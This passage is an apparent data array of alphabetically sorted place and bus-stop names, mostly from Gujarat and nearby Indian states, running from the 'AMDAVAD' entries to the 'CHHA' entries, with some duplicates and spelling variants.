"AMDAVAD KRISHNANAGAR STAND",
"AMDAVAD MANINANGAR",
"AMDAVAD NARODA",
"AMDAVAD NEHRUNAGAR",
"AMDAVAD PALDI",
"AMDAVAD SABARMATI",
"AMDAVAD SARANGPUR",
"AMDAVAD SARKHEJ UJALAX",
"AMDAVAD SOLA X",
"AMDAVAD SUBHASHBRIDGE",
"AMDAVAD THALTEJ X",
"AMDAVAD VADAJ",
"AMDAVAD WADAJ",
"AMDUPURA",
"AMERDI BHC",
"AMET",
"AMIRGADH",
"AMIRGADH BORDER",
"AMIYAD FATA",
"AMIYAPUR",
"AMIYAPUR",
"AMLESHWAR",
"AMLETHA",
"AMLIGAM",
"AMLIYARA",
"AMLIYAT",
"AMOD",
"AMOD PATIYA",
"AMOD PATIYA",
"AMODAR",
"AMODARA",
"AMODARA",
"AMODARA BYD",
"AMODRA",
"AMRAIWADI",
"AMRAJINA MUVADA",
"AMRAN JMN",
"AMRAPAR",
"AMRAPAR FATAK VRL",
"AMRAPUR",
"AMRAPUR",
"AMRAVATI MH",
"AMRELI",
"AMRELI (HUDLI)",
"AMRELI DIVISION OFFICE",
"AMRELI GURUDATPETROLPUMP",
"AMRELI JESINGPARA",
"AMRELI RTO",
"AMRELI SEKHPIPRIYA",
"AMRELIVAI LILIY",
"AMROL",
"AMROLI",
"AMRUTPURA",
"AMRUTVEL",
"AMSET",
"AMTHANI",
"AMUDH",
"ANADARA RJ",
"ANAJANVA",
"ANAND",
"ANAND SAMARKHA CHOKDI",
"ANANDNAGAR",
"ANANDPAR NKT",
"ANANDPAR ROAD NKT",
"ANANDPAR RPR",
"ANANDPUR",
"ANANDPUR KHD",
"ANANDPURA",
"ANANDPURA SNG",
"ANANDPURI RJ",
"ANANDSAR",
"ANANDSAR BHJ",
"ANANDSAR ROAD NKT",
"ANANDVIHAR DL",
"ANARA",
"ANAS RJ",
"ANAVAL SRT",
"ANDERDA MRV",
"ANDERSUL MH",
"ANDHARI",
"ANDHATRI",
"ANDHERI MH",
"ANDHJAN MANDAL",
"ANER",
"ANGADI",
"ANGALDHARA",
"ANGALDHARA",
"ANGANVADA",
"ANGARESHWAR",
"ANIDA",
"ANIDA GDL",
"ANIYADARA",
"ANIYALI",
"ANIYARI",
"ANIYOR",
"ANIYOR",
"ANIYOR TLD",
"ANJAN",
"ANJAN CIMENT",
"ANJANERIGAV",
"ANJANI",
"ANJANI",
"ANJANI POSHINA",
"ANJANKUND",
"ANJAR",
"ANJAR BAGICHA",
"ANJAR GANGANAKA",
"ANJAR GEB",
"ANJAR TOWER",
"ANJIYAKADI",
"ANJIYAKHADI",
"ANJLAV",
"ANKADIYA",
"ANKEVALIYA",
"ANKEWALIYA",
"ANKHI",
"ANKHOL",
"ANKHOL",
"ANKHOL TLD",
"ANKLAD DHARMPUR",
"ANKLAV BSD",
"ANKLESHWAR HANSOT X",
"ANKLESHWAR GIDC",
"ANKLESHWAR RAJPIPLA X",
"ANKLESHWER",
"ANKOLVADI",
"ANKUR",
"ANSUYAMATA",
"ANTALIYA",
"ANTARJAD ROAD ADPR",
"ANTARSHAH",
"ANTARSUMBA",
"ANTARSUMBA",
"ANTARSUMBA ASHRAM",
"ANTARSUMBA ASHRAM VIGR",
"ANTARSUMBA VIGR",
"ANTISAR",
"ANTOLI(MODASA)",
"ANTOLI(WAGHODIYA)",
"ANTROLI",
"ANTROLI(BORSAD)",
"ANTROLI(DAHEGAM)",
"ANTROLI(KHEDA)",
"ANTROLI(MANGROL)",
"ANUMALA VYRA",
"ANUSHAKTI NAGAR",
"ANVARPURA",
"APRUJI",
"ARABLUS",
"ARADHNA",
"ARAJANPURA",
"ARAL",
"ARAL NKT",
"ARAMBHADA",
"ARANI JAM JODHPUR",
"ARATHI KRL",
"ARBUDA",
"ARBUDA",
"ARBUDA MNS",
"ARBUDANAGAR",
"ARDHNADHAM",
"ARERA",
"ARETH",
"ARETH",
"ARETHI",
"ARJANPAR ROAD",
"ARJANPAR ROAD NLY",
"ARJANSAR",
"ARLA",
"ARLA",
"ARNAI",
"ARNEJ",
"ARNI MH",
"ARSODIYA",
"ARTHE-MH",
"ASALADI",
"ASALGAM",
"ASALPUR",
"ASAMALI",
"ASARA",
"ASARNA X MHV",
"ASASAN",
"ASEDA",
"ASEDA DSA",
"ASHAPAR NLY",
"ASHAPUR COMPANY",
"ASHAPURA",
"ASHAPURA NAGAR NKT",
"ASHAYDI",
"ASHIYA VANDH NLY",
"ASHOJ",
"ASHOKGADH",
"ASHOKNAGAR",
"ASHOPALAV X VGM",
"ASIATIC COLLONEY",
"ASJOL",
"ASLALI",
"ASODA",
"ASODA",
"ASODA MNS",
"ASODAR",
"ASODAR AML",
"ASODAR X",
"ASOJ",
"ASTHA MP",
"ATADA LKPT",
"ATALI",
"ATALNAGAR",
"ATGAM",
"ATHADUNGRI",
"ATKOT",
"ATRETH",
"ATTARSUMBA KWJ",
"ATUL VIDHYALAYA",
"ATUL VLD",
"AURAIYA UP",
"AURANGABAD",
"AURNANDAL",
"AVAAL",
"AVAKHAL SDL",
"AVIDHA",
"AVLIKUND",
"AYODHYAMPURAM",
"AZADNAGAR NKT",
"B. H. COLLEGE UNJHA",
"BAADHA",
"BAAR",
"BABADAJ",
"BABALIYA",
"BABAPUR ROAD",
"BABARGHAT",
"BABHADKA GAM",
"BABHADKA ROAD",
"BABIPURA",
"BABIYA ROAD",
"BABLESHWAR MH SHRD",
"BABRA",
"BABRI",
"BABROL",
"BADA DUNGARA RJ",
"BADA MDV",
"BADA RUMAL RJ",
"BADAK VISAVADAR",
"BADALPUR",
"BADANPUR JDY",
"BADAPURA",
"BADARGADH ROAD",
"BADARGADH MLY",
"BADARGADH ROAD",
"BADARGANJ",
"BADARKHA",
"BADARPURA",
"BADELI",
"BADESARA",
"BADESARA LWD",
"BADGAON",
"BADHADA",
"BADHANI-X",
"BADIBAR",
"BADMER",
"BADODARA",
"BADODIYA RJ",
"BADODRA",
"BADOLI",
"BADVANI",
"BAGALIYA",
"BAGARA",
"BAGASARA GHED",
"BAGDANA",
"BAGDU JND",
"BAGHA RPR",
"BAGHALA",
"BAGIDAURA RJ",
"BAGODARA",
"BAGODARA ROAD",
"BAGODRA",
"BAGRARJ",
"BAGSARA",
"BAGUMRA",
"BAGVADAR PBR",
"BAGWADA VPI",
"BAHALJI",
"BAHEDIYA",
"BAHEDIYA",
"BAHEDIYA KHDM",
"BAHEDOON",
"BAHEJ CANAL",
"BAHI",
"BAHISARA",
"BAHIYAL",
"BAHUCHARAJI",
"BAHURUPA",
"BAHURUPA",
"BAJAGAR",
"BAJANA MLVN",
"BAJANA RJ",
"BAJARDA",
"BAJIPURA",
"BAJOTHIYA",
"BAJPURA",
"BAJPURA PLN",
"BAJRANGPUR",
"BAJRANGPURA",
"BAJRANPURA",
"BAJUD PLT",
"BAKADAJI",
"BAKARPUR",
"BAKHALVAD",
"BAKHARA RDN",
"BAKOR X",
"BAKRANA",
"BAKROL AND",
"BAKUTRA",
"BALA HANUMAN",
"BALAD",
"BALAD",
"BALAD KHERALU",
"BALADI",
"BALADIYA BHJ",
"BALADIYA BHJ",
"BALAGAM",
"BALAIYA X",
"BALALA",
"BALALKUVA",
"BALAMBA",
"BALAMBHADI",
"BALANGHARR",
"BALAPAR",
"BALAPAR NKT",
"BALAPUR",
"BALAPUR MH",
"BALARAM",
"BALARAM(AMBAJI)",
"BALARAM(KADI)",
"BALASANA",
"BALASAR ROAD",
"BALASARA RPR",
"BALASINOR",
"BALASINOR",
"BALASINOR GAJAPAGI NA MUVADA",
"BALCHONDHA",
"BALCHONDI",
"BALDA PISHAWAR",
"BALDANA",
"BALDHOI",
"BALEJ PBR",
"BALENDIYA",
"BALESHWAR",
"BALETA",
"BALI",
"BALINTA",
"BALISANA",
"BALIYA ZLD",
"BALODHAN",
"BALOL",
"BALOL MSN",
"BALOT",
"BALOT VANTHALI JUNAGADH DISI.",
"BALOT VANTHLI",
"BALOTA",
"BALOTA",
"BALOTRA",
"BALPUR",
"BALSASAN",
"BALSINOR",
"BALVA",
"BALVA CHOKDI",
"BALVANTPURA",
"BAMANA",
"BAMANA",
"BAMANGAM",
"BAMANIYA",
"BAMANPUJA",
"BAMANPURI MH",
"BAMANSAR",
"BAMANVA CHANGOD",
"BAMANVA KBT",
"BAMANVADA RJ SRO",
"BAMANVASHI",
"BAMBHADAI MDV",
"BAMBHADKA",
"BAMBHOR",
"BAMKHEDA-MH",
"BAMNASA",
"BAMOSANA VALAM",
"BAMOSANA(MEHSANA)",
"BAMOSANA(VISNAGAR)",
"BAMROADA X LWD",
"BAMROLI",
"BAMROLI RDN",
"BAMTI",
"BANAJ",
"BANANA MUVADA",
"BANAS",
"BANDA MH",
"BANDHA",
"BANDHALA BLKH",
"BANDHANI X",
"BANDHVAD",
"BANDRA HOUSING BORD OFFICE",
"BANDRA MH",
"BANDRA RAILWAY STATION FATA",
"BANDU",
"BANGA",
"BANGALORE",
"BANGANGA",
"BANGAVADI",
"BANJUL",
"BANJULINDING",
"BANK",
"BANSANG",
"BANSVADA",
"BANSWADA",
"BANSWARA",
"BANTVA",
"BANTWA DESHINGA",
"BANTWA DHUVADA",
"BANTWA FULRAMA",
"BANTWA GAREJ",
"BANTWA INDRA",
"BANTWA KHAGESHRI",
"BANTWA KHAKHAVI",
"BANTWA KHIJDAD",
"BANTWA KHUNPUR",
"BANTWA KHUNPUR",
"BANTWA KOTHADI",
"BANTWA KOYALANA",
"BANTWA MITI",
"BANTWA MODDAR",
"BANTWA NANDARKHA",
"BANTWA PIPLANA",
"BANTWA REVADRA",
"BANTWA SAMEGA",
"BANTWA SANOSARA",
"BANTWA SARDARGADH",
"BANTWA SATAPAR",
"BANTWA SHARMA",
"BANTWA THANIYANA",
"BANTWA VADA",
"BANTWADA",
"BAPA SITARAM CHOWK",
"BAPLA",
"BAPOD JAKATNAKA",
"BAPU COLLEGE",
"BAPURAI",
"BAR",
"BAR RJ",
"BARA",
"BARA NLY",
"BARADIYA",
"BARADIYA DWK",
"BARADIYA VISAVADAR",
"BARANDA LKPT",
"BARANDA ROAD",
"BARAS GAON MH",
"BARASADI",
"BARAVALA BAVISI",
"BARAYA MDR",
"BARDIPADA",
"BARDOLI",
"BARDOLI BUHRI",
"BARDOLI LINEAR",
"BARDOLI RAILWAY",
"BARDOLI SURATI JAKATNAKA",
"BARDOLIGAM",
"BAREJA",
"BAREJA X",
"BARIPADA VAGHAI",
"BARIPURA",
"BARIYA",
"BARIYAF",
"BARIYANAMUVADA",
"BARJHAR MP",
"BARKOL",
"BARLUT",
"BARMAN UNA",
"BARNOLI",
"BARNOLI",
"BARNOLI BYD",
"BARODA AGNISHANTI KENDRA",
"BARODA AKSHAR CHOWK",
"BARODA AMITNAGAR(SAMA TALAV)",
"BARODA ATALADRA",
"BARODA BHUTDIZAMPA",
"BARODA CENTRAL BUS STATION",
"BARODA CHAKLI CIRCLE",
"BARODA CHANI JAKAT NAKA",
"BARODA CHHANI OCTROI",
"BARODA COLLABERA SEVASI",
"BARODA DUMAD CHOKDI",
"BARODA FATEHGANJ",
"BARODA GENDA CIRCLE",
"BARODA GOLDEN CHOKDI",
"BARODA GOTRI",
"BARODA GSFC",
"BARODA HARI NAGAR",
"BARODA JAMBVA BYPASS",
"BARODA KALALI FATA",
"BARODA KIRTISTHAMBH",
"BARODA MAKARPURA STAND",
"BARODA MODEL FARM",
"BARODA NATUBHAI CIRCLE",
"BARODA NIZAM PURA",
"BARODA PANDYA HOTEL",
"BARODA PANIGATE",
"BARODA POLYTECHNIC",
"BARODA RACE COURSE",
"BARODA RAILWAYSTATION",
"BARODA RLY STATION( INTERCITY)",
"BARODA S.T. DIVISION OFFICE",
"BARODA SOMA TALAV",
"BARODA SSGHOSPITAL",
"BARODA SUSHEN CHOKDI",
"BARODA TIMBI HOSPITAL",
"BARODA VIP CHOKDI",
"BAROI MDR",
"BAROL PATIYA DEMAI",
"BARRA",
"BARSALEDA",
"BARSOL FATAK",
"BARUMAL(DHARAMPUR)",
"BARUMAL(VAPI)",
"BARVALA",
"BARVALA COLLEGE BGR",
"BARVALA ROAD",
"BARVALABAVAL",
"BASAN",
"BASHKA",
"BASNA",
"BASPA",
"BASSE",
"BASU",
"BASWADA",
"BATAHOUSE",
"BATHADA RJL",
"BAUKHA",
"BAVADIYA",
"BAVAL BARVADA JETPUR",
"BAVALIYA",
"BAVALYALI DHOLERA",
"BAVAPIPALIYA",
"BAVAPIPALIYA JETPUR",
"BAVARUSHTAM",
"BAVKA",
"BAVLA",
"BAVLAROAD",
"BAVLIDAR",
"BAVLIYARI",
"BAVSAR",
"BAVSAR",
"BAVSAR HMT",
"BAYAD",
"BAYAD-Z",
"BAYAL",
"BAYAL DHANKHAROL",
"BAYATH",
"BECHRAJI",
"BEDA",
"BEDA RAYPURA",
"BEDA-SEDARDA",
"BEDAACOMPANY",
"BEDANCHI",
"BEDASAN",
"BEDASAN",
"BEDASAN BLD",
"BEDCHIT",
"BEDI",
"BEDIYA",
"BEDIYA UNA",
"BEDLA",
"BEDMAL",
"BEDSA RJ",
"BEDVAN",
"BEDWALI LWD",
"BELA",
"BELA BAIF",
"BELA ROAD RPR",
"BELA RPR",
"BELGAM",
"BENAP",
"BEPADAR",
"BERA ROAD",
"BERACHIYA NLY",
"BERAJA",
"BERAJA ROAD",
"BERANA",
"BERANA HMT",
"BERAPARAB",
"BERENDING",
"BERNA",
"BERNAMANDIR",
"BERU NKT",
"BETALIYA",
"BETAVAD-MH",
"BEVATA",
"BH0LAV",
"BHABHAR",
"BHABHRA MP",
"BHACHA UNA",
"BHACHALI",
"BHACHAU NEW",
"BHACHAV",
"BHACHUNDA NLY",
"BHAD",
"BHADAI",
"BHADAJALIYA DRJ",
"BHADAM RJP",
"BHADARADI",
"BHADARDA ROAD (BNM)",
"BHADARVA",
"BHADARWADI",
"BHADATH",
"BHADAVAV",
"BHADBHIDIYA",
"BHADBHUNJA SNG",
"BHADBHUT",
"BHADENA",
"BHADER",
"BHADER DHORAJI TALUKA",
"BHADHARPUR",
"BHADI",
"BHADI",
"BHADIYA",
"BHADKAD",
"BHADKASAR",
"BHADKHA",
"BHADKODRA",
"BHADKODRA",
"BHADKUVA",
"BHADLA",
"BHADLI",
"BHADLI GDHS",
"BHADOL",
"BHADRA",
"BHADRA X JMN",
"BHADRADA",
"BHADRAKALI",
"BHADRAMALI",
"BHADRAN",
"BHADRASA",
"BHADRAVADI",
"BHADRESAR",
"BHADRESHWAR ADPR",
"BHADROADGAM LWD",
"BHADROD MHV",
"BHADRVA",
"BHADTHAR KBL",
"BHADVEL",
"BHAGAD",
"BHAGAL",
"BHAGANAMUVADA",
"BHAGATNAMUVADA",
"BHAGEDI",
"BHAGPUR",
"BHAGPUR",
"BHAGPUR PRJ",
"BHAGUDA",
"BHAGVANJI NA MUVADA",
"BHAGVANPURA MHV",
"BHAGWA",
"BHAGWANJI NA MUVADA",
"BHAIRAVI ASHRAM",
"BHAJNA",
"BHAKA",
"BHAKADIYAL",
"BHAKHAR",
"BHAKHARI",
"BHAKTI PARK BHUJ",
"BHALADA(BALASINOR)",
"BHALADA(LUNAWADA)",
"BHALAK",
"BHALAK",
"BHALAK VJP",
"BHALALA",
"BHALANA",
"BHALECHHEL MNDRD",
"BHALEJ",
"BHALEJ AND",
"BHALGAM RDN",
"BHALGAMDA",
"BHALOD",
"BHALUSANA",
"BHALUSANA SATALASANA",
"BHALVAV",
"BHAMADIYA",
"BHAMADIYA",
"BHAMATHAL",
"BHAMMARIYA KUWA",
"BHAMODARA SEL",
"BHAMRA",
"BHAMRA MP",
"BHANADA NLY",
"BHANANDRA ( RJP)",
"BHANASIMAL",
"BHANAVAD",
"BHANAVAT",
"BHANAVAT X",
"BHANDARA",
"BHANDARI VANDH",
"BHANDARIYA",
"BHANDAVAL",
"BHANDER",
"BHANDOTRA GDRBR",
"BHANDU COLLEGE",
"BHANDU MEHSANA",
"BHANDU MSN",
"BHANDURI",
"BHANDUT",
"BHANDVAL IDR",
"BHANEJADA",
"BHANGERA ROAD",
"BHANGOR",
"BHANGOR ROAD JMN",
"BHANIYA",
"BHANKHARI",
"BHANKHARVAD",
"BHANPUR",
"BHANPUR VJP",
"BHANVAD",
"BHAPADI",
"BHARAD",
"BHARADAVA",
"BHARADIYA",
"BHARADVA",
"BHARADVA",
"BHARAMIYA KHDM",
"BHARANA",
"BHARAPAR",
"BHARAPAR BHJ",
"BHARAPAR NKT",
"BHARAPAR ROAD NKT",
"BHARASAR ROAD NRN",
"BHARATNAGAR",
"BHARATPUR BORDER UP",
"BHARATPUR RJ",
"BHARAVANDH NLY",
"BHARDASAR",
"BHARGAV SOCIETY",
"BHARKUNDA",
"BHAROLI",
"BHARUCH BHOLAV",
"BHARUCH BUS STAND (BHOLAV)",
"BHARUCH GNFC S.T.STAND",
"BHARUCH JAMBUSAR BY PASS",
"BHARUCH ZADESHWAR X",
"BHARUCH ZADESHWAR X",
"BHARUDIRJ",
"BHARVAS",
"BHASVAV BCH",
"BHAT",
"BHATAMAL",
"BHATARIYA",
"BHATASAN",
"BHATASANA",
"BHATEL",
"BHATERA",
"BHATGAM",
"BHATGAM JETPUR",
"BHATHAN",
"BHATHARA VANDH NKT",
"BHATHHA",
"BHATHROT",
"BHATIVADA DAHOD",
"BHATIYA",
"BHATIYA KHAMBHALIYA",
"BHATIYA ROAD",
"BHATLAV",
"BHATLAV PATIYA",
"BHATNA MUVADA",
"BHATPUR",
"BHATPURA BYD",
"BHATSAN",
"BHATSAR",
"BHATSIMROLI",
"BHATVAR",
"BHAVADAFATAK",
"BHAVANDAGAD AHW",
"BHAVANIPAR NLY",
"BHAVANIPURA",
"BHAVDA PATIA",
"BHAVNAGAR",
"BHAVNAGAR CRESENT CIRCLE",
"BHAVNAGAR DIAMOND CIRCLE",
"BHAVNAGAR GHOGHA CIRCLE",
"BHAVNAGAR JEWELS CIRCLE",
"BHAVNAGAR KALIYABID PANI TANKI",
"BHAVNAGAR MAHILACOLLEGE CIRCLE",
"BHAVNAGAR MASTRAM MANDIR",
"BHAVNAGAR NARI X",
"BHAVNAGAR PRESS QUARTER",
"BHAVNAGAR RTO CIRCLE",
"BHAVNAGAR RUPANI CIRCLE",
"BHAVNAGAR SANSKARMANDAL CIRCLE",
"BHAVNAGAR SHIVAJI CIRCLE",
"BHAVNAGAR TALAJA JAKATNAKA",
"BHAVNAGAR VARTEJ X",
"BHAVPAR",
"BHAVPURA",
"BHAYALA BVL",
"BHAYAPURA",
"BHAYAVADAR UPT",
"BHAYLI",
"BHEDI-1 NLY",
"BHEDI-2 NLY",
"BHEKHADIYA",
"BHEMAJI GOLIYA",
"BHEMAL",
"BHEMPUR",
"BHENSDAD",
"BHENSJAL",
"BHENSKATRI",
"BHENSLI",
"BHERAIYA ROAD",
"BHERSAM",
"BHERVI MANDIR",
"BHESAN JND",
"BHESANA",
"BHETALI",
"BHETASI(ANAND)",
"BHETASI(BORSAD)",
"BHETAWADA",
"BHETSUDA",
"BHIDIYA SMNT",
"BHIJPUR",
"BHIKHAPURA",
"BHIKHAPURA",
"BHIKHODAI",
"BHILAD",
"BHILAD BORDER",
"BHILDI",
"BHILDI",
"BHILESHVAR",
"BHILKUVA RJ",
"BHILODA",
"BHILODA-1",
"BHILODIYA",
"BHILOT",
"BHILUDA RJ",
"BHILVAN",
"BHILWADA",
"BHIMASAR",
"BHIMASAR ANJAR",
"BHIMASAR GAM",
"BHIMASAR RD",
"BHIMASAR RD",
"BHIMASAR ROAD",
"BHIMDAD",
"BHIMKATA",
"BHIMORA",
"BHIMPAGALA",
"BHIMPAR ROAD",
"BHIMPOR",
"BHIMPURA",
"BHIMPURA HMT",
"BHIMPURA VJP",
"BHIMPURI FALIYA",
"BHIMRAI NLY",
"BHIMSAR NKT",
"BHIMSOR",
"BHIMTALAV",
"BHINAD RDN",
"BHINAR",
"BHINAR X UNAI",
"BHINDIYARA",
"BHINDOL",
"BHINDORA",
"BHINGRAD",
"BHINMAL",
"BHIRANDIYARA",
"BHISARA MDV",
"BHITARA",
"BHITIYA",
"BHITKHURD",
"BHIVANDI",
"BHKHA",
"BHODALIYA RDN",
"BHODAR",
"BHOGAT",
"BHOIKA",
"BHOIPURA",
"BHOJAY",
"BHOJDE",
"BHOJPUR",
"BHOKARVA",
"BHONKARVA",
"BHONYNI",
"BHOPAL ASARAM SQUARE",
"BHOPAL ISBT",
"BHOPAL ISBT MP",
"BHOPAL KARUAD SQUARE",
"BHOPAL LALGHATI",
"BHOPAL MEENAL GATE",
"BHOPALKA",
"BHOPALSAGAR RJ",
"BHORAL",
"BHORARA MDR",
"BHORARA MDR ROAD",
"BHORINGDA",
"BHORIYA",
"BHOTHAD ROAD DSA",
"BHOYAN",
"BHOYAN ROAD",
"BHUCHHAD",
"BHUDASAN",
"BHUDASAN BYD",
"BHUJ",
"BHUJ AIR FORCE",
"BHUJ CIVIL HOSPITAL",
"BHUJ COMMERCE COLLEGE",
"BHUJ ENGINEARING COLLAGE ROAD",
"BHUJ JAYNAGAR",
"BHUJ JUBILI CIRCLE",
"BHUJ RANNUTSAV",
"BHUJ RTO CIRCLE",
"BHUJERIB MALPUR",
"BHUJODI",
"BHUJODI ROAD BHJ",
"BHUJPAR",
"BHUJPUR",
"BHUKHI DEM",
"BHUKHLI SANTHALI",
"BHUMALI",
"BHUMAPURA",
"BHUMEL",
"BHUNAV",
"BHUNDMARIYA",
"BHUNIDRA",
"BHUNIYA RJ",
"BHUNJRI",
"BHUPGADH",
"BHURAKHIYA",
"BHURBHENDI",
"BHURKHIYA RJ",
"BHUSAVAL",
"BHUTAKIA",
"BHUTAKIYA",
"BHUTBANGLA NVS",
"BHUTDI ZAPA",
"BHUTEDI",
"BHUTESHWAR",
"BHUTESHWARI",
"BHUTESWER",
"BHUTIYA",
"BHUTIYA IDR",
"BHUTKIYA ROAD",
"BHUVA",
"BHUVA X",
"BHUVAKOS",
"BHUVAL",
"BHUVASAN BRDL",
"BHUWAD ROAD",
"BIBAR",
"BIBAR NKT",
"BIDADA",
"BIDADA MDV",
"BIDAJ",
"BIDDA",
"BIJASAN BORDER",
"BIKHADI MH",
"BILA - KARLA",
"BILADIYA",
"BILAPAD",
"BILATHA",
"BILDHA",
"BILESVAR PBR",
"BILESWAR MDV",
"BILIAMBA",
"BILIMORA",
"BILIYA",
"BILIYA SDP",
"BILKHA",
"BILPAN",
"BILPAR HMT",
"BILWANI",
"BINARAASHRAM",
"BINCHIWADA",
"BINDAR BIN SLVS",
"BIRBARA",
"BIRSAMUNDA",
"BIRSAMUNDA-SACHIVALAY",
"BIRVADI JKT",
"BISIVADA",
"BISU",
"BITA NLY",
"BITA VALADIYA",
"BITAVALADIYA",
"BITHALI RJP",
"BITIYARI NLY",
"BITIYARI NLY",
"BITTA",
"BITTA ROAD",
"BIYAVAR RJ",
"BOBDI",
"BOBHA",
"BOBHA PRJ",
"BOCHA MDR",
"BOCHASAN",
"BOCHOK",
"BODADUNGAR",
"BODAKA",
"BODAKA MENDARDA",
"BODELI",
"BODELI IDR",
"BODELI KAVANT CHOKDI",
"BODGAM",
"BODHAN",
"BODI",
"BODKA",
"BODLAI",
"BODY HMT",
"BOKARVADA",
"BOKHIRA PBR",
"BOLUNDRA",
"BOLUNDRA IDR",
"BOLUNDRA RUVACH IDR",
"BOLUNDRA SARDOI MDA",
"BORA",
"BORA POSHINA",
"BORADIYA",
"BORADIYA MALPUR",
"BORAL",
"BORALA",
"BORALA",
"BORAT VADA",
"BORBAR",
"BORBHATHA",
"BORBHATHA(ANKLESHWER)",
"BORDA",
"BORDA NIZAR",
"BORDARVING NLY",
"BORDI DHANSURA",
"BORDI LWD",
"BORDI(AMRELI)",
"BORDI(BAYAD)",
"BORIAVI",
"BORIAVI HIGHWAY",
"BORIDRA",
"BORIPITHA",
"BORISAVAR",
"BORIVALI NANCY COLONY",
"BORIVALI SUKURVADI",
"BORIVALI SUKURWADI",
"BORIYA",
"BORIYA ( RJP )",
"BORIYACH",
"BORIYACH(DHARAMPUR)",
"BORIYACH(NAVSARI)",
"BORIYAD",
"BORIYAD X",
"BORIYAKOTAR",
"BORIYAVI",
"BORJARA MH",
"BORKHADI",
"BORKHAL",
"BORLA",
"BOROL",
"BORSAD",
"BORSAD X",
"BORTHAVADA",
"BORU",
"BORUDA",
"BORVAI",
"BORVAI KAMPA",
"BORVAI KAMPA MALPUR",
"BORVAI LWD",
"BORVATO BYD",
"BORVAV",
"BOTAD",
"BOTAD X",
"BRAHMANGAON MH",
"BRAHMANWADA",
"BRAHMANWADA",
"BRAHMANWADA",
"BRIKAMA",
"BRIKAMA-BA",
"BTV KOTDA BAVISHI",
"BUBHARASAN BLD",
"BUDA",
"BUDHARASAN",
"BUDHARMORA ANJ",
"BUDIYA NLY",
"BUHARI",
"BUKNA",
"BULOCK",
"BUNDEL BVN",
"BURANPUR",
"BUREAU",
"BURETHA",
"BURHANPUR MP",
"BURI",
"BURI BANTWA TALUKA",
"BURLA",
"BUSTER KANDLA",
"BUTAVADAR",
"BUTBHAVANI",
"BUTLAV",
"BUTVADA",
"BUVA",
"BYAVAR RJ",
"C.N.",
"CANTONMENT",
"CANTONMENT CRPF",
"CARGO GDDM",
"CBS",
"CH 0",
"CHA. SAMDHIYALA",
"CHA. SAMDHIYALA JETPUR",
"CHAADA",
"CHACH BANDAR",
"CHACHANA DHK",
"CHACHAPAR",
"CHACHRIYA",
"CHADA",
"CHADANSAR",
"CHADASANA",
"CHADASANA",
"CHADASNA",
"CHADIYA",
"CHADIYANA",
"CHADOTAR",
"CHAGIYA ",
"CHAINA VASAHAT",
"CHAKALIA",
"CHAKALIYA",
"CHAKAMPAR",
"CHAKAR",
"CHAKAR MDR",
"CHAKDHARA",
"CHAKLASI",
"CHAKLASI NDD",
"CHAKRA",
"CHAKVAN",
"CHALALA",
"CHALALA DHR",
"CHALALI",
"CHALALIGAM",
"CHALAMALI",
"CHALASANA",
"CHALIS GANV",
"CHALTHAN",
"CHALWADA",
"CHAMANPAR",
"CHAMANPURA",
"CHAMARA",
"CHAMARDI",
"CHAMARWADA",
"CHAMEN",
"CHAMLA",
"CHAMPA",
"CHAMPA HMT",
"CHAMPELI",
"CHAMPLANAR",
"CHAMPLANAR HMT",
"CHAMTHAN",
"CHAMTHAN BLD",
"CHAMUDA BORIVALLI",
"CHAMUNDA CIRCLE",
"CHAMUNDA NAGAR RPR",
"CHANAKYAPURI",
"CHANASMA",
"CHANCHAVEL",
"CHANCHELAV GDR",
"CHANCHVEL",
"CHAND FARM",
"CHANDANSAR",
"CHANDAP",
"CHANDAP IDR",
"CHANDAPUR",
"CHANDARANI ANJ",
"CHANDARVA",
"CHANDAVAL RJ",
"CHANDERIYA",
"CHANDESAR",
"CHANDGADH",
"CHANDIAL",
"CHANDIGADH",
"CHANDIGARH PB",
"CHANDISAR",
"CHANDIYA",
"CHANDKHEDA ABD",
"CHANDLI",
"CHANDLODIYA",
"CHANDOLA",
"CHANDORI MH",
"CHANDPUR PRJ",
"CHANDPURA",
"CHANDRALA GND",
"CHANDRANAGAR NKT",
"CHANDRANGAR NKT",
"CHANDRAVADA",
"CHANDRAVADI",
"CHANDRAVAR",
"CHANDRAVATI",
"CHANDRODA",
"CHANDRODA",
"CHANDRODA ROAD",
"CHANDRUMANA",
"CHANDUMANA",
"CHANDVAD",
"CHANDWANA",
"CHANGA",
"CHANGA COLLEGE",
"CHANGACOLLEGE",
"CHANGWADA",
"CHANLESHWAR BHJ",
"CHANOD",
"CHANOD X",
"CHANOTHIYA-RAMPURA",
"CHANSAD",
"CHANSOL KRL",
"CHANVAD",
"CHAPA",
"CHAPA IDR",
"CHAPALDHARA",
"CHAPAR GAM",
"CHAPAR ROAD",
"CHAPI GAM",
"CHAPRA",
"CHAPTI",
"CHAR RASTA",
"CHAR RASTA SANGHI",
"CHARA F/GO",
"CHARADA",
"CHARADA",
"CHARADA MNS",
"CHARADU",
"CHARADVA",
"CHARAN GAON MH",
"CHARANGAM",
"CHARANIYA",
"CHARANVANTA",
"CHARANVANTA HMT",
"CHARED",
"CHAREL JAM KANDORNA",
"CHARI",
"CHARKHA",
"CHARKHADI",
"CHARKHADIA",
"CHARKLA DWK",
"CHARNALA RJL",
"CHARNMAL MH",
"CHARODIYA",
"CHAROTAR",
"CHAROTAR HOSPITAL",
"CHAROTAR PLN",
"CHAROTAR PURA PLN",
"CHAROTI",
"CHARUP",
"CHARUTAR HOSPITAL",
"CHARUTOR",
"CHARVADA",
"CHASA",
"CHATAVADA",
"CHATHI",
"CHATRACHA VANTHLI",
"CHATTER",
"CHATTHA MILE",
"CHAUKIYA",
"CHAUTA ROAD KTYNA",
"CHAUTAN RJ",
"CHAVADA",
"CHAVADKA NKT",
"CHAVAJ",
"CHAVAND",
"CHAVDA",
"CHAVDIYAO",
"CHAVDKA NKT",
"CHAVELI",
"CHAVLAJ",
"CHAVRA",
"CHAVSHALA",
"CHEKHALAPAGI",
"CHEKHALAPAGI PRJ",
"CHEKHLAPAGI",
"CHELANA",
"CHELIGHODI",
"CHENPUR",
"CHER",
"CHHAARI NKT",
"CHHABALIYA",
"CHHABHAU",
"CHHABHAU BYD",
"CHHABLIYA",
"CHHACHHAVADI",
"CHHADAVARA",
"CHHADURA NLY",
"CHHADVAVADAR",
"CHHADVAVADAR DHORAJI",
"CHHALA",
"CHHALADI",
"CHHALIER",
"CHHAMICHA",
"CHHAMICHHA",
"CHHANI",
"CHHANSARA",
"CHHAPARA",
"CHHAPARI BORDER",
"CHHAPARI DHD",
"CHHAPI",
"CHHAPI GAM",
"CHHAPI TAJ",
"CHHAPRA JMN",
"CHHAPTI",
"CHHARA",
"CHHARODI(CHANDOLA)",
